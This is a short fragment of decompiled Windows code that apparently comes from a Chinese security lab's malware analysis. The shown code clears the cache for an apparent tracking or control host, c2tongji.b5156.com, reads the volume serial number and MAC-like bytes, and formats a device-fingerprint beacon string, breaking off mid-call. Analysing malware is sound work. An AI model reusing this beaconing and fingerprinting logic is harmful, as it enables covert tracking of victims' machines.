 }
if ( GetCurrentThread_F321C2() == ThreadId_F54E28 )
return sub_F31FFB(Src);
CoInitialize(0);
if ( IsFirstRun_F54E2C && Dst )
{
DeleteUrlCacheEntryA("http://c2tongji.b5156.com");
OldProtect = sub_F33874();
VolumeSerialNumber = 0;
GetVolumeInformationA(0, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0);
LOBYTE(v19) = 0;
*(BOOL (__stdcall **)(HWND, int))((char *)&v19 + 1) = 0;
BYTE1(v20) = 0;
sub_F33C70(&v19);
SourceString = 0;
memset(&v41, 0, 0x1FFu);
sprintf(
&SourceString,
"m=%02X-%02X-%02X-%02X-%02X-%02X&uid=%s&hid=%08X&channelid=%s&p=%s",
(unsigned __int8)v19,
BYTE1(v19),
BYTE2(v19),
BYTE3(v19),
(unsigned __int8)v20,
BYTE1(v20),
零组攻防实验室